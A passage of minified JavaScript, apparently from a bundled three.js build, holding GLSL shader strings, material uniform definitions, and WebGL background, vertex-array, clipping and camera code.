<fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <logdepthbuf_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\t#include <logdepthbuf_fragment>\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}"},Dr={common:{diffuse:{value:new bi(16777215)},opacity:{value:1},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}},specularmap:{specularMap:{value:null},specularMapTransform:{value:new Mt}},envmap:{envMap:{value:null},envMapRotation:{value:new Mt},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1},aoMapTransform:{value:new Mt}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1},lightMapTransform:{value:new Mt}},bumpmap:{bumpMap:{value:null},bumpMapTransform:{value:new Mt},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalMapTransform:{value:new Mt},normalScale:{value:new wt(1,1)}},displacementmap:{displacementMap:{value:null},displacementMapTransform:{value:new Mt},displacementScale:{value:1},displacementBias:{value:0}},emissivemap:{emissiveMap:{value:null},emissiveMapTransform:{value:new Mt}},metalnessmap:{metalnessMap:{value:null},metalnessMapTransform:{value:new Mt}},roughnessmap:{roughnessMap:{value:null},roughnessMapTransform:{value:new Mt}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new bi(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotLightMap:{value:[]},spotShadowMap:{value:[]},spotLightMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new bi(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0},uvTransform:{value:new Mt}},sprite:{diffuse:{value:new bi(16777215)},opacity:{value:1},center:{value:new wt(.5,.5)},rotation:{value:0},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}}},Qr={basic:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.fog]),vertexShader:Rr.meshbasic_vert,fragmentShader:Rr.meshbasic_frag},cubeNormals:{uniforms:lr([Dr.common,{offsetMatrixInv:{value:(new Rn).identity()},centerOffset:{value:new en(0,0,0)},radius:{value:1}}]),vertexShader:Rr.cubeNormals_vert,fragmentShader:Rr.cubeNormals_frag},diamond:{uniforms:lr([Dr.common,Dr.envmap,{inverseModelMatrix:{value:(new Rn).identity()},modelOffsetMatrix:{value:(new Rn).identity()},modelOffsetMatrixInv:{value:(new Rn).identity()},radius:{value:1},centerOffset:{value:new en(0,0,0)},tCubeMapNormals:{value:null},envMapIntensity:{value:1},envMapRotation:{value:0},transmission:{value:0},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},rIndexDelta:{value:.012},squashFactor:{value:.98},geometryFactor:{value:.5},color:{value:new en(1,1,1)},colorCorrection:{value:new en(1,1,1)},boostFactors:{value:new en(.892,.892,.98595025)},gammaFactor:{value:1},absorptionFactor:{value:1},envMapRotationQuat:{value:new $t}}]),vertexShader:Rr.meshdiamond_vert,fragmentShader:Rr.meshdiamond_frag},lambert:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshlambert_vert,fragmentShader:Rr.meshlambert_frag},phong:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},specular:{value:new bi(1118481)},shininess:{value:30}}]),vertexShader:Rr.meshphong_vert,fragmentShader:Rr.meshphong_frag},standard:{uniforms:lr([Dr.common,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.roughnessmap,Dr.metalnessmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag},toon:{uniforms:lr([Dr.common,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.gradientmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshtoon_vert,fragmentShader:Rr.meshtoon_frag},matcap:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,{matcap:{value:null}}]),vertexShader:Rr.meshmatcap_vert,fragmentShader:Rr.meshmatcap_frag},points:{uniforms:lr([Dr.points,Dr.fog]),vertexShader:Rr.points_vert,fragmentShader:Rr.points_frag},dashed:{uniforms:lr([Dr.common,Dr.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:Rr.linedashed_vert,fragmentShader:Rr.linedashed_frag},depth:{uniforms:lr([Dr.common,Dr.displacementmap]),vertexShader:Rr.depth_vert,fragmentShader:Rr.depth_frag},normal:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,{opacity:{value:1}}]),vertexShader:Rr.meshnormal_vert,fragmentShader:Rr.meshnormal_frag},sprite:{uniforms:lr([Dr.sprite,Dr.fog]),vertexShader:Rr.sprite_vert,fragmentShader:Rr.sprite_frag},background:{uniforms:{uvTransform:{value:new Mt},t2D:{value:null},backgroundIntensity:{value:1}},vertexShader:Rr.background_vert,fragmentShader:Rr.background_frag},backgroundCube:{uniforms:{envMap:{value:null},flipEnvMap:{value:-1},backgroundBlurriness:{value:0},backgroundIntensity:{value:1},backgroundRotation:{value:new Mt}},vertexShader:Rr.backgroundCube_vert,fragmentShader:Rr.backgroundCube_frag},cube:{uniforms:{tCube:{value:null},tFlip:{value:-1},opacity:{value:1}},vertexShader:Rr.cube_vert,fragmentShader:Rr.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:Rr.equirect_vert,fragmentShader:Rr.equirect_frag},distanceRGBA:{uniforms:lr([Dr.common,Dr.displacementmap,{referencePosition:{value:new en},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:Rr.distanceRGBA_vert,fragmentShader:Rr.distanceRGBA_frag},shadow:{uniforms:lr([Dr.lights,Dr.fog,{color:{value:new bi(0)},opacity:{value:1}}]),vertexShader:Rr.shadow_vert,fragmentShader:Rr.shadow_frag}};Qr.physical={uniforms:lr([Qr.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatMapTransform:{value:new Mt},clearcoatNormalMap:{value:null},clearcoatNormalMapTransform:{value:new Mt},clearcoatNormalScale:{value:new wt(1,1)},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatRoughnessMapTransform:{value:new Mt},dispersion:{value:0},iridescence:{value:0},iridescenceMap:{value:null},iridescenceMapTransform:{value:new Mt},iridescenceIOR:{value:1.3},iridescenceThicknessMinimum:{value:100},iridescenceThicknessMaximum:{value:400},iridescenceThicknessMap:{value:null},iridescenceThicknessMapTransform:{value:new Mt},sheen:{value:0},sheenColor:{value:new bi(0)},sheenColorMap:{value:null},sheenColorMapTransform:{value:new Mt},sheenRoughness:{value:1},sheenRoughnessMap:{value:null},sheenRoughnessMapTransform:{value:new Mt},transmission:{value:0},transmissionMap:{value:null},transmissionMapTransform:{value:new Mt},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},thicknessMapTransform:{value:new Mt},attenuationDistance:{value:0},attenuationColor:{value:new bi(0)},specularColor:{value:new bi(1,1,1)},specularColorMap:{value:null},specularColorMapTransform:{value:new Mt},specularIntensity:{value:1},specularIntensityMap:{value:null},specularIntensityMapTransform:{value:new Mt},anisotropyVector:{value:new wt},anisotropyMap:{value:null},anisotropyMapTransform:{value:new Mt}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag};const Ur={r:0,b:0,g:0},Lr=new Gn,Pr=new Rn;function Nr(e,t,n,i,r,a,s){const o=new bi(0);let l,c,h=!0===a?0:1,A=null,u=0,d=null;function p(e){let i=!0===e.isScene?e.background:null;return i&&i.isTexture&&(i=(e.backgroundBlurriness>0?n:t).get(i)),i}function f(t,n){t.getRGB(Ur,cr(e)),i.buffers.color.setClear(Ur.r,Ur.g,Ur.b,n,s)}return{getClearColor:function(){return o},setClearColor:function(e,t=1){o.set(e),h=t,f(o,h)},getClearAlpha:function(){return h},setClearAlpha:function(e){h=e,f(o,h)},render:function(t){let n=!1;const r=p(t);null===r?f(o,h):r&&r.isColor&&(f(r,1),n=!0);const a=e.xr.getEnvironmentBlendMode();"additive"===a?i.buffers.color.setClear(0,0,0,1,s):"alpha-blend"===a&&i.buffers.color.setClear(0,0,0,0,s),(e.autoClear||n)&&(i.buffers.depth.setTest(!0),i.buffers.depth.setMask(!0),i.buffers.color.setMask(!0),e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil))},addToRenderList:function(t,n){const i=p(n);i&&(i.isCubeTexture||i.mapping===ve)?(void 0===c&&(c=new rr(new sr(1,1,1),new Ar({name:"BackgroundCubeMaterial",uniforms:or(Qr.backgroundCube.uniforms),vertexShader:Qr.backgroundCube.vertexShader,fragmentShader:Qr.backgroundCube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),c.geometry.deleteAttribute("normal"),c.geometry.deleteAttribute("uv"),c.onBeforeRender=function(e,t,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(c.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),r.update(c)),Lr.copy(n.backgroundRotation),Lr.x*=-1,Lr.y*=-1,Lr.z*=-1,i.isCubeTexture&&!1===i.isRenderTargetTexture&&(Lr.y*=-1,Lr.z*=-1),c.material.uniforms.envMap.value=i,c.material.uniforms.flipEnvMap.value=i.isCubeTexture&&!1===i.isRenderTargetTexture?-1:1,c.material.uniforms.backgroundBlurriness.value=n.backgroundBlurriness,c.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,c.material.uniforms.backgroundRotation.value.setFromMatrix4(Pr.makeRotationFromEuler(Lr)),c.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,A===i&&u===i.version&&d===e.toneMapping||(c.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),c.layers.enableAll(),t.unshift(c,c.geometry,c.material,0,0,null)):i&&i.isTexture&&(void 0===l&&(l=new rr(new Tr(2,2),new Ar({name:"BackgroundMaterial",uniforms:or(Qr.background.uniforms),vertexShader:Qr.background.vertexShader,fragmentShader:Qr.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),l.geometry.deleteAttribute("normal"),Object.defineProperty(l.material,"map",{get:function(){return this.uniforms.t2D.value}}),r.update(l)),l.material.uniforms.t2D.value=i,l.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,l.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,!0===i.matrixAutoUpdate&&i.updateMatrix(),l.material.uniforms.uvTransform.value.copy(i.matrix),A===i&&u===i.version&&d===e.toneMapping||(l.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),l.layers.enableAll(),t.unshift(l,l.geometry,l.material,0,0,null))}}}function Fr(e,t){const n=e.getParameter(e.MAX_VERTEX_ATTRIBS),i={},r=c(null);let a=r,s=!1;function o(t){return e.bindVertexArray(t)}function l(t){return e.deleteVertexArray(t)}function c(e){const t=[],i=[],r=[];for(let e=0;e<n;e++)t[e]=0,i[e]=0,r[e]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:t,enabledAttributes:i,attributeDivisors:r,object:e,attributes:{},index:null}}function h(){const e=a.newAttributes;for(let t=0,n=e.length;t<n;t++)e[t]=0}function A(e){u(e,0)}function u(t,n){const i=a.newAttributes,r=a.enabledAttributes,s=a.attributeDivisors;i[t]=1,0===r[t]&&(e.enableVertexAttribArray(t),r[t]=1),s[t]!==n&&(e.vertexAttribDivisor(t,n),s[t]=n)}function d(){const t=a.newAttributes,n=a.enabledAttributes;for(let i=0,r=n.length;i<r;i++)n[i]!==t[i]&&(e.disableVertexAttribArray(i),n[i]=0)}function p(t,n,i,r,a,s,o){!0===o?e.vertexAttribIPointer(t,n,i,a,s):e.vertexAttribPointer(t,n,i,r,a,s)}function f(){g(),s=!0,a!==r&&(a=r,o(a.object))}function g(){r.geometry=null,r.program=null,r.wireframe=!1}return{setup:function(n,r,l,f,g){let m=!1;const v=function(t,n,r){const a=!0===r.wireframe;let s=i[t.id];void 0===s&&(s={},i[t.id]=s);let o=s[n.id];void 0===o&&(o={},s[n.id]=o);let l=o[a];return void 0===l&&(l=c(e.createVertexArray()),o[a]=l),l}(f,l,r);a!==v&&(a=v,o(a.object)),m=function(e,t,n,i){const r=a.attributes,s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){const n=r[t];let i=s[t];if(void 0===i&&("instanceMatrix"===t&&e.instanceMatrix&&(i=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(i=e.instanceColor)),void 0===n)return!0;if(n.attribute!==i)return!0;if(i&&n.data!==i.data)return!0;o++}return a.attributesNum!==o||a.index!==i}(n,f,l,g),m&&function(e,t,n,i){const r={},s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){let n=s[t];void 0===n&&("instanceMatrix"===t&&e.instanceMatrix&&(n=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(n=e.instanceColor));const i={};i.attribute=n,n&&n.data&&(i.data=n.data),r[t]=i,o++}a.attributes=r,a.attributesNum=o,a.index=i}(n,f,l,g),null!==g&&t.update(g,e.ELEMENT_ARRAY_BUFFER),(m||s)&&(s=!1,function(n,i,r,a){h();const s=a.attributes,o=r.getAttributes(),l=i.defaultAttributeValues;for(const i in o){const r=o[i];if(r.location>=0){let o=s[i];if(void 0===o&&("instanceMatrix"===i&&n.instanceMatrix&&(o=n.instanceMatrix),"instanceColor"===i&&n.instanceColor&&(o=n.instanceColor)),void 0!==o){const i=o.normalized,s=o.itemSize,l=t.get(o);if(void 0===l)continue;const c=l.buffer,h=l.type,d=l.bytesPerElement,f=h===e.INT||h===e.UNSIGNED_INT||1013===o.gpuType;if(o.isInterleavedBufferAttribute){const t=o.data,l=t.stride,g=o.offset;if(t.isInstancedInterleavedBuffer){for(let e=0;e<r.locationSize;e++)u(r.location+e,t.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=t.meshPerAttribute*t.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,l*d,(g+s/r.locationSize*e)*d,f)}else{if(o.isInstancedBufferAttribute){for(let e=0;e<r.locationSize;e++)u(r.location+e,o.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=o.meshPerAttribute*o.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,s*d,s/r.locationSize*e*d,f)}}else if(void 0!==l){const t=l[i];if(void 0!==t)switch(t.length){case 2:e.vertexAttrib2fv(r.location,t);break;case 3:e.vertexAttrib3fv(r.location,t);break;case 4:e.vertexAttrib4fv(r.location,t);break;default:e.vertexAttrib1fv(r.location,t)}}}}d()}(n,r,l,f),null!==g&&e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,t.get(g).buffer))},reset:f,resetDefaultState:g,dispose:function(){f();for(const e in i){const t=i[e];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e]}},releaseStatesOfGeometry:function(e){if(void 0===i[e.id])return;const t=i[e.id];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e.id]},releaseStatesOfProgram:function(e){for(const t in i){const n=i[t];if(void 0===n[e.id])continue;const r=n[e.id];for(const e in r)l(r[e].object),delete r[e];delete n[e.id]}},initAttributes:h,enableAttribute:A,disableUnusedAttributes:d}}function Or(e,t,n){let i;function r(t,r,a){0!==a&&(e.drawArraysInstanced(i,t,r,a),n.update(r,i,a))}this.setMode=function(e){i=e},this.render=function(t,r){e.drawArrays(i,t,r),n.update(r,i,1)},this.renderInstances=r,this.renderMultiDraw=function(e,r,a){if(0===a)return;t.get("WEBGL_multi_draw").multiDrawArraysWEBGL(i,e,0,r,0,a);let s=0;for(let e=0;e<a;e++)s+=r[e];n.update(s,i,1)},this.renderMultiDrawInstances=function(e,a,s,o){if(0===s)return;const l=t.get("WEBGL_multi_draw");if(null===l)for(let t=0;t<e.length;t++)r(e[t],a[t],o[t]);else{l.multiDrawArraysInstancedWEBGL(i,e,0,a,0,o,0,s);let t=0;for(let e=0;e<s;e++)t+=a[e];for(let e=0;e<o.length;e++)n.update(t,i,o[e])}}}function kr(e,t,n,i){let r;function a(t){if("highp"===t){if(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_FLOAT).precision>0)return"highp";t="mediump"}return"mediump"===t&&e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_FLOAT).precision>0?"mediump":"lowp"}let s=void 0!==n.precision?n.precision:"highp";const o=a(s);o!==s&&(console.warn("THREE.WebGLRenderer:",s,"not supported, using",o,"instead."),s=o);const l=!0===n.logarithmicDepthBuffer,c=e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS),h=e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS);return{isWebGL2:!0,getMaxAnisotropy:function(){if(void 0!==r)return r;if(!0===t.has("EXT_texture_filter_anisotropic")){const n=t.get("EXT_texture_filter_anisotropic");r=e.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else r=0;return r},getMaxPrecision:a,textureFormatReadable:function(t){return t===Qe||i.convert(t)===e.getParameter(e.IMPLEMENTATION_COLOR_READ_FORMAT)},textureTypeReadable:function(n){const r=n===Re&&(t.has("EXT_color_buffer_half_float")||t.has("EXT_color_buffer_float"));return!(n!==Me&&i.convert(n)!==e.getParameter(e.IMPLEMENTATION_COLOR_READ_TYPE)&&n!==Te&&!r)},precision:s,logarithmicDepthBuffer:l,maxTextures:c,maxVertexTextures:h,maxTextureSize:e.getParameter(e.MAX_TEXTURE_SIZE),maxCubemapSize:e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE),maxAttributes:e.getParameter(e.MAX_VERTEX_ATTRIBS),maxVertexUniforms:e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS),maxVaryings:e.getParameter(e.MAX_VARYING_VECTORS),maxFragmentUniforms:e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS),vertexTextures:h>0,maxSamples:e.getParameter(e.MAX_SAMPLES)}}function Gr(e){const t=this;let n=null,i=0,r=!1,a=!1;const s=new xr,o=new Mt,l={value:null,needsUpdate:!1};function c(e,n,i,r){const a=null!==e?e.length:0;let c=null;if(0!==a){if(c=l.value,!0!==r||null===c){const t=i+4*a,r=n.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<t)&&(c=new Float32Array(t));for(let t=0,n=i;t!==a;++t,n+=4)s.copy(e[t]).applyMatrix4(r,o),s.normal.toArray(c,n),c[n+3]=s.constant}l.value=c,l.needsUpdate=!0}return t.numPlanes=a,t.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(e,t){const n=0!==e.length||t||0!==i||r;return r=t,i=e.length,n},this.beginShadows=function(){a=!0,c(null)},this.endShadows=function(){a=!1},this.setGlobalState=function(e,t){n=c(e,t,0)},this.setState=function(s,o,h){const A=s.clippingPlanes,u=s.clipIntersection,d=s.clipShadows,p=e.get(s);if(!r||null===A||0===A.length||a&&!d)a?c(null):(l.value!==n&&(l.value=n,l.needsUpdate=i>0),t.numPlanes=i,t.numIntersection=0);else{const e=a?0:i,t=4*e;let r=p.clippingState||null;l.value=r,r=c(A,o,t,h);for(let e=0;e!==t;++e)r[e]=n[e];p.clippingState=r,this.numIntersection=u?this.numPlanes:0,this.numPlanes+=e}}}function Hr(e){let t=new WeakMap;function n(e,t){return t===me?e.mapping=fe:304===t&&(e.mapping=ge),e}function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping;if(a===me||304===a){if(t.has(r))return n(t.get(r).texture,r.mapping);{const a=r.image;if(a&&a.height>0){const s=new br(a.height);return s.fromEquirectangularTexture(e,r),t.set(r,s),r.addEventListener("dispose",i),n(s.texture,r.mapping)}return null}}}return r},dispose:function(){t=new WeakMap}}}class zr extends ur{constructor(e=-1,t=1,n=1,i=-1,r=.1,a=2e3){super(),this.isOrthographicCamera=!0,this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=e,this.right=t,this.top=n,this.bottom=i,this.near=r,this.far=a,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.left=e.left,this.right=e.right,this.top=e.top,this.bottom=e.bottom,this.near=e.near,this.far=e.far,this.zoom=e.zoom,this.view=null===e.view?null:Object.assign({},e.view),this}setViewOffset(e,t,n,i,r,a){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=(this.right-this.left)/(2*this.zoom),t=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2;let r=n-e,a=n+e,s=i+t,o=i-t;if(null!==this.view&&this.view.enabled){const e=(this.right-this.left)/this.view.fullWidth/this.zoom,t=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=e*this.view.offsetX,a=r+e*this.view.width,s-=t*this.view.offsetY,o=s-t*this.view.height}this.projectionMatrix.makeOrthographic(r,a,s,o,this.near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.zoom=this.zoom,t.object.left=this.left,t.object.right=this.right,t.object.top=this.top,t.object.bottom=this.bottom,t.object.near=this.near,t.object.far=this.far,null!==this.view&&(t.object.view=Object.assign({},this.view)),t}}const Vr=[.125,.215,.35,.446,.526,.582],Wr=new zr,qr=new bi;let jr=null,Yr=0,Xr=0,Kr=!1;const Jr=(1+Math.sqrt(5))/2,Zr=1/Jr,$r=[new en(-Jr,Zr,0),new en(Jr,Zr,0),new en(-Zr,0,Jr),new en(Zr,0,Jr),new en(0,Jr,-Zr),new en(0,Jr,Zr),new en(-1,1,-1),new en(1,1,-1),new en(-1,1,1),new en(1,1,1)];class ea{constructor(e){this._renderer=e,this._pingPongRenderTarget=null,this._lodMax=0,this._cubeSize=0,this._lodPlanes=[],this._sizeLods=[],this._sigmas=[],this._blurMaterial=null,this._cubemapMaterial=null,this._equirectMaterial=null,this._compileMaterial(this._blurMaterial)}fromScene(e,t=0,n=.1,i=100){jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1,this._setSize(256);const r=this._allocateTargets();return r.depthBuffer=!0,this._sceneToCubeUV(e,n,i,r),t>0&&this._blur(r,0,0,t),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(e,t=null){return this._fromTexture(e,t)}fromCubemap(e,t=null){return this._fromTexture(e,t)}compileCubemapShader(){null===this._cubemapMaterial&&(this._cubemapMaterial=ra(),this._compileMaterial(this._cubemapMaterial))}compileEquirectangularShader(){null===this._equirectMaterial&&(this._equirectMaterial=ia(),this._compileMaterial(this._equirectMaterial))}dispose(){this._dispose(),null!==this._cubemapMaterial&&this._cubemapMaterial.dispose(),null!==this._equirectMaterial&&this._equirectMaterial.dispose()}_setSize(e){this._lodMax=Math.floor(Math.log2(e)),this._cubeSize=Math.pow(2,this._lodMax)}_dispose(){null!==this._blurMaterial&&this._blurMaterial.dispose(),null!==this._pingPongRenderTarget&&this._pingPongRenderTarget.dispose();for(let e=0;e<this._lodPlanes.length;e++)this._lodPlanes[e].dispose()}_cleanup(e){this._renderer.setRenderTarget(jr,Yr,Xr),this._renderer.xr.enabled=Kr,e.scissorTest=!1,na(e,0,0,e.width,e.height)}_fromTexture(e,t){e.mapping===fe||e.mapping===ge?this._setSize(0===e.image.length?16:e.image[0].width||e.image[0].image.width):this._setSize(e.image.width/4),jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1;const n=t||this._allocateTargets();return this._textureToCubeUV(e,n),this._applyPMREM(n),this._cleanup(n),n}_allocateTargets(){const 